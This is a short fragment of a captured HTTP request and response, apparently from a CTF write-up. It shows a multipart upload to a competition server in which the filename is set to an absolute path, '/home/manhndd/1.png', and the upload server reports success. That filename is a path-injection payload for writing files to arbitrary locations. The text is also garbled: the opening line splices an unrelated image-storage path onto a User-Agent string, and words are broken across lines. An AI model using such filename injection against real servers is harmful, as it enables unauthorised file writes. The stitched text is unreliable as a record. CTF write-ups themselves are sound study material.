 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Referer: http://web01.grandprix.whitehatvn.com/
Accept-Language: zh-CN,zh;q=0.9
Cookie: __cfduid=dfabe7467a9244923b69f21ea41e68af51534591580;
_ga=GA1.2.1243761458.1534591668; _gid=GA1.2.1477485704.1534591668
Connection: close
------WebKitFormBoundaryvCeXByeVPxKB2LG7
Content-Disposition: form-data; name="file";
filename="/home/manhndd/1.png"
Content-Type: image/png
<body>
<h2>Upload Result Page</h2>
<hr>
<strong>Success:</strong>File '/home/manhndd/1.png'
upload success!<br><a
href="http://web01.grandprix.whitehatvn.com/">back</a><
hr><small>Powerd By: bones7456, check new version at
<a
href="http://li2z.cn/?s=SimpleHTTPServerWithUpload">her
e</a>.</small></body>
</html>